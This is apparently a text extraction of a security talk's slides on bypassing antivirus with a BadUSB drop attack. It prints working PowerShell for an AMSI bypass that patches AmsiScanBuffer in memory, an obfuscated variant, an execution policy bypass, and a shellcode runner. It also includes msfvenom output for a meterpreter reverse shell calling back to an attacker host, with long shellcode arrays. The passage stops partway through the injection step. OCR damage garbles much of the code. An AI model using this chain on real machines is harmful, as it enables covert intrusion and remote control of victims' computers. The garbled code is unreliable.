# **Bypassing Anti-Virus using BadUSB**

#### About me

- ◎ OSCE | OSEP | OSWE | OSCP | CEH | CPTC | PenTest+ | eWPT | ECIH | CREST
- ◎ Founder @ Zerotak | President @ Romania Cyber Security Training Centre of Excellence
- ◎ Providing pentesting & security consultation for clients all over the world:
	- Australia, U.S., U.K., Middle East, Singapore, India, Central Africa, Europe.
- ◎ Trainer for U.S. Department of Defense, Slovenian GOV, Polish Military CERT
- ◎ Speaker @ BSides, CyberSecurity Congress, Defcamp, HEK.SI, RST Con, HackTheZone, Unbreakable
- ◎ EC-Council Certified Ethical Hacker (CEH) Scheme Committee Member
- ◎ InfoSec Writer on Medium

#### AGENDA

- ◎ AMSI Bypass
- ◎ Execution Policy Bypass
- ◎ Payload Runner Development
- ◎ Deploying Attack using BadUSB
- ◎ Post-Exploitation Persistence
- ◎ DEMO
	- Prevention







### Bob found one USB device in the parking lot



### Bob went to its office and introduced the USB in PC



Attacker is connected to Bob's computer, however:

- ◎ *Bob has Windows Defender enabled*
- ◎ *Bob is using a low privileged account*
- ◎ *Bob's computer is not allowed to insert removable media storage*

So what happened?

Sequence of attacks:

1. AMSI Bypass (AV Evasion)

2. Execution Policy Bypass

3. Payload Runner -> Injected Shellcode in Memory

4. Post-Exploitation -> Migrated to another process

NOTE: Everything from an USB device





#### AMSI - What is it and How it works?

- ◎ Anti-Malware Scanning Interface (AMSI)
- ◎ Works as a middle-man between Windows Defender (or 3rd Party Anti-Virus) and User Input/Scripts (example: PowerShell)
- ◎ Uses *AmsiScanBuffer()* from *Amsi.dll* to scan for malicious scripts
- ◎ What we will do:
	- Manipulate *AmsiScanBuffer()* to return same result every time a script is scanned

#### AMSI - Bypass Flow

1. Define Windows API Functions (GetProcAddress(), LoadLibrary(), VirtualProtect()) and

translate them to PowerShell:

```
\Box SAPIs = \mathfrak{a}^{\mathfrak{n}}using System:
 using System. Runtime. InteropServices;
 public class APIs {
      [D]]Import("kernel32")]
      public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
      [D]]Import("kernel32")]
      public static extern IntPtr LoadLibrary(string name);
      [D]]Import("kernel32")]
      public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr ekwiam, uint flNewProtect, out uint lpfl0ldProtect);
\frac{3}{4}
```
Add-Type \$APIs

2. Load *Amsi.dll* library in memory:

 $$$ LoadLibrary =  $[APIs]:$ :LoadLibrary("amsi.dll")

#### AMSI - Bypass Flow

3. Getting *AmsiScanBuffer()* function location in memory & making it writeable:

```
$Address = [APIs]::GetProcAddress($LoadLibrary,"AmsiScanBuffer")
5n = 0[APIs]::VirtualProtect($Address, [uint32]6, 0x40, [ref]$p)
```
4. Building the value that we will replace *AmsiScanBuffer()* function in memory with (*mov* 

#### *eax, 0x80070057, ret* - Will explain later):

 $Swzvs = "0xB8"$  $"0x57"$  $s<sub>conv</sub> =$  $shxuu =$  $"0x00"$ Seahh  $"0x07"$  $=$  $<sub>5</sub>$ </sub>  $"0x80"$  $S$ ppiy = "0xC3"  $$$ Patch = [Byte[]]  $$$ wzys, \$coxo, \$hxuu, \$eqhh, +\$paej, +\$ppiy)

#### 5. Doing the replacement:

[System. Runtime. InteropServices. Marshal]:: Copy(\$Patch, 0, \$Address, 6)

#### AMSI - Why 0x80070057



### **Return value**

If this function succeeds, it returns S\_OK. Otherwise, it returns an HRESULT error code.

Source:<https://learn.microsoft.com/en-us/windows/win32/api/amsi/nf-amsi-amsiscanbuffer>

### AMSI - Why 0x80070057

### **2.1.1 HRESULT Values**

Article • 11/16/2021 • 200 minutes to read

△ Feedback

Combining the fields of an HRESULT into a single, 32-bit numbering space, the following HRESULT values are defined, in addition to those derived from NTSTATUS values (section 2.3.1) and Win32 error codes (section 2.2). This document provides the common usage details of the HRESULTs; individual protocol specifications provide expanded or modified definitions.





#### AMSI - (Almost) Final Payload

```
\existsSAPIS = \mathbb{R}^nusing System;
 using System.Runtime.InteropServices;
 public class APIs {
     [D]]Import("kernel32")]
     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
     [D]]Import("kernel32")]
     public static extern IntPtr LoadLibrary(string name);
     [D]]Import("kernel32")]
     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr ekwiam, uint flNewProtect, out uint lpflOldProtect);
 "a
```

```
Add-Type $APIS
```

```
$LoadLibrary = [APIs]::LoadLibrary("amsi.d11")$Address = [APIs]::GetProcAddress($LoadLibrary,"AmsiScanBuffer")
SD = 0[APIs]::VirtualProtect($Address, [uint32]6, 0x40, [ref]$p)
Swzys = "OXBB"S_{COXO} = "OX57"shxuu = "0x00"\text{Seahn} = "0x07"$paei = "0x80"$ppiy = "0xC3"$Patch = [Byte[]] ($wzys, $coxo, $hxuu, $eqhh, +$paej, +$ppiy)
```
[System.Runtime.InteropServices.Marshal]::Copy(\$Patch, 0, \$Address, 6)]

#### AMSI - Use Obfuscation!

```
\exists szabzh = e"
 using System;
 using System.Runtime.InteropServices;
 public class zgbzh {
     [D]]Import("kerne]32")]
     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
     [D]]Import("kernel32")]
     public static extern IntPtr LoadLibrary(string name);
     [D]]Import("kerne]32")]
     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr oyyewk, uint flNewProtect, out uint lpfl0ldProtect);
 "e
```

```
Add-Type $zqbzh
```

```
\lceil \frac{2}{3} \cdot \frac{1}{2} \rceil adiv = \lceil 2q \cdot 2h \rceil: LoadLibrary("$(('am'+'sî'+'.d'+'11').norMALiZE([chAr]([byTe]0x46)+[ChAr](3+108)
|+[СНАr]([BYtE]0x72)+[СНАR](109≌98/98)+[сНАr](61+7)) -replace [ChAr](92)+[СhаR]([Bуте]0x70)+[сНАR]([bуtE]0x7b)+[сНаr]([BYTE]0x4d)+[сhaR](110®6/6)+[СНаR](125≌52/52))")
E$puhymt = [zqbzh]::GetProcAddress($yziadiv, "$(('Âmsi'+'Scãn'+'Buff'+'er').NoRmaLIZe([CHaR]([bYte]0x46)+[cHAR]([8YTE]0x6f)+[chAR](114)+
    [ChaR]([byte]0x6d)+[char]([ByTE]0x44)) -replace [CHaR](92*41/41)+[ChaR]([ByTE]0x70)+[ChaR](123)+[CHAr]([Byte]0x4d)+[cHAr](31+79)+[CHAr](116+9))")
 SD = 0[zqbzh]::VirtualProtect(Spuhymt, [uint32]5, 0x40, [ref]Sp)
 $vner = "oxB8"$7hhy = "0x57"Sxfyb = "0x00"$zzav = "0x07"Sanap = "0x80"Safmz = "0xC3"\texttt{s} vdegv = [\texttt{Byte[]}] (\texttt{syngr}, \texttt{s1hhy}, \texttt{sxfyb}, \texttt{szzav}, +\texttt{sgnap}, +\texttt{sgfmz})[System.Runtime.InteropServices.Marshal]::Copy($vdegv, 0, $puhymt, 6)
```


## **Execution Policy Bypass**

#### Execution Policy Bypass

- ◎ Security setting for running PowerShell scripts
- ◎ Requires administrator privileges to be changed… or does it?
- ◎ Bypass without UAC for low-privileged users:
	- *○ Set-ExecutionPolicy Unrestricted --Scope CurrentUser*





1. Define *LookupFunc()* function -> We will use later to search for assembly references

```
Fifunction LookupFunc {
     Param ($moduleName, $functionName)
     $assem = ([AppDomain]::CurrentDomain.GetAssemblies()
     where-object \{ \S_-\. GlobalAssemblyCache -And \S_-\. Location. Split('\\')[-1].
     Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
     $tmp=@()$assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
     return $tmp[0]. Invoke($null, @(($assem. GetMethod('GetModuleHandle')). Invoke($null,
     @(SmoduleName)), SfunctionName))
 Β
```


2. Define *getDelegateType()* function -> To set argument types (int, pointer, etc.) for functions that

we will invoke

```
Finction getDelegateType {
     Param (
     [Parameter (Position = 0, Mandatory = $True)] [Type[]] $func,[Parameter (Position = 1)] [Type] $delType = [void]style = [AppDomain]: Current Domain.
     DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
     [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
     DefineDynamicModule('InMemoryModule', $false).
     DefineType('MyDelegateType', 'Class, Public, Sealed, Ansiclass, Autoclass',
     [System.MulticastDelegate])
     Stype.
     DefineConstructor('RTSpecialName, HideBySig, Public',
     [System.Reflection.CallingConventions]::Standard, $func).
     SetImplementationFlags('Runtime, Managed')
     $type.
     DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).
     SetImplementationFlags('Runtime, Managed')
     return Stype.CreateType()
 3
```
3. Allocate the writeable memory for our shellcode:

\$lpMem = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32])([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)

4. Generate the shellcode:

#### (cristian®kali)-[~]

- msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=192.168.100.54 LPORT=443 EXITFUNC=thread -f powershell =
- [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
- [-] No arch selected, selecting arch: x64 from the payload
- No encoder specified, outputting raw payload
- Payload size: 511 bytes
- Final size of powershell file: 2506 bytes

[Byte[]] \$buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0xe8,0xcc,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x51,0x56,0x48,0x8b,0x52,0x48,0x8b,0x52,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x18,0x52,0x18,0x85,0x48,0x31,0x52 50.0x48.0x7.0x67.0x48.0x4a.0x4a.0x48.0x31.0xc0.0xac.0x3c.0x61.0x7c.0x2.0x2c.0x20.0x41.0xc1.0xc1.0xc1.0xc1.0x41.0x1.0x1.0xc1.0xe2.0x41.0x51.0x43.0x41.0x51.0x48.0x80.0x52.0x20.0x42.0x42.0x3c.0x48.0x1.0xd0.0x66.0x81.0x78.0x18 ,0xf,0x85,0x72,0x0,0x8,0x8,0x80,0x80,0x88,0x8,0x8,0x9,0x9,0x9,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x44,0x8b,0x40,0x20,0x80,0x48,0x18,0x48,0x1,0x60,0x44,0x8b,0x48,0x1,0x68,0x48,0x1,0x69,0x48,0x1,0x69,0x48,0x1,0x69,0x48,0 8,0x1,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0xd,0xac,0x41,0x1,0x1,0x1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x3,0x46,0x43,0x41,0x75,0xd8,0x58,0x44,0x8b,0x46,0x44,0x8b,0x40,0x24,0x8,0x49,0x1,0xd6,0x41,0x66,0x41,0x8b,0x40,0x76,0x48 0x1c.0x49.0x1.0xd0.0x41.0x8b.0x4.0x88.0x41.0x58.0x41.0x58.0x41.0x58.0x48.0x1.0xd0.0x5e.0x59.0x5a.0x41.0x58.0x41.0x58.0x41.0x58.0x41.0x58.0x59.0x41.0x58.0x41.0x58.0x41.0x58.0x41.0x59.0x41.0x59.0x41.0x59.0x41.0x59.0x48.0x83. f,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x40,0x89,0xe5,0x49,0x89,0xe5,0x49,0x89,0xe5,0x49,0x8c,0x4,0x5c,0x2,0x0,0x1,0xbc,0x2,0x6,0x4,0x40,0x89,0xe4,0x4c, x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa1,0xa,0x41,0x5e,0x50,0x50,0x50,0x50,0x50,0x40,0x31,0xc9,0x40,0x31,0xc8,0x48, 9,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0xa5,0x47,0x6f,0xd5,0x70,0x31,0x61,0x26,0x74,0x58,0x49,0x58,0 0xce,0x75,0xe5,0xe8,0x93,0x0,0x9,0x0,0x8,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x48,0x89,0xf9,0x41,0x58,0x41,0x58,0x48,0x89,0xf9,0x41,0x5a,0x2,0xd9,0x2,0xd9,0x2,0xd9,0x26,0x5f,0xff,0xd5, x89, 0x66, 0x66, 0x40, 0x41, 0x59, 0x68, 0x0, 0x10, 0x0, 0x41, 0x68, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x48, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x4 ,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x40,0x0,0x41,0x58,0x6a,0x0,0x5a,0x60,0x51,0xb,0x2f,0x5,0x8f,0x7f,0x35,0x57,0x59,0x41,0xba,0x75,0x6e,0x 4b,0x61,0xff,0x45,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x29,0x66,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0x41,0xff,0x65,0x80,0x50,0xbb,0xe0,0x1d,0x2a,0xa,0xa,0x41,0x89,0xda,0xff,0xd5



#### 5. Inject shellcode into the previously allocated memory:

 $[Bute1]$   $$but = [Bute1]$   $$but = 0xfc.0x48.0x83.0xe4.0xf0.0xe8.0xcC.0x0.0x0.0x0.0x41.0x51.0x41.0x50.0x52.0x48$ .0x31.0xd2.0x51.0x56.0x55.0x48.0x8b.0x52.0x60.0x48.0x8b.0x52.0x18.0x48.0x48.0x8b.0x52.0x20.0x48.0x8b.0x52.0x20.0x4d.0x31.0xc9.0x48.0x8b.0x72.0x50.0x48.0xf.0xb7.0x4a.0x4a.0x4a. 0x48.0x31.0xc0.0xac.0x3c.0x61.0x7c.0x2.0x2c.0x20.0x41.0xc1.0xc9.0xd.0x41.0x1.0xc1.0xe2.0xed.0x52.0x41.0x51.0x48.0x8b.0x52.0x40.0x52.0x40.0x52.0x42.0x70.0x8b.0x42.0x3c.0x48. 0x1,0x66,0x81,0x78,0x18,0x20,726,732,0x0,0x85,0x72,0x0,0x8b,0x80,0x8b,0x80,0x88,0x0,0x0,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x44,0x8b,0x40,0x20 0x8b, 0x48, 0x18, 0x50, 0x49, 0x1, 0xd9, 0x1, 0xd0, 0xe3, 0x56, 0x4d, 0x31, 0xc9, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x48, 0x31, 0xc0, 0x41, 0xc1, 0xc9, 0xd, 0xac, 0x41.0x21.0xc1.0x38.0xe0.0x75.0xf1.0x4c.0x3.0x4c.0x24.0x8.0x45.0x39.0xd1.0x75.0xd8.0x58.0x44.0x8b.0x40.0x24.0x49.0x1.0xd0.0x66.0x41.0x8b.0x40.0x40.0x66.0x41.0x8b.0x4.0x8b.0x4.0x8.0x48.0x58.0x41.0x8b.0x4.0x8b.0x4.0x8b.0x40. , 0x81, 0x81, 0x41, 0x59, 0x41, 0x59, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x59, 0x5e, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0xec, .0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56, 0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x1,0xbb,0xc0,0xa8,0x64,0x36,0x41,0x54,0x49,0x89,0xe4,0x49,0x89,0xe4,0x42,0x89,0xe4,0x42,0x89,0xf1 0x41.0xba.0x4c.0x77.0x26.0x7.0xff.0xd5.0x4c.0x89.0xea.0x68.0x1.0x1.0x0.0x0.0x59.0x41.0xba.0x29.0x80.0x6b.0x0.0xff.0xd5.0xd5.0xa.0xa.0x41.0x5e.0x50.0x50. 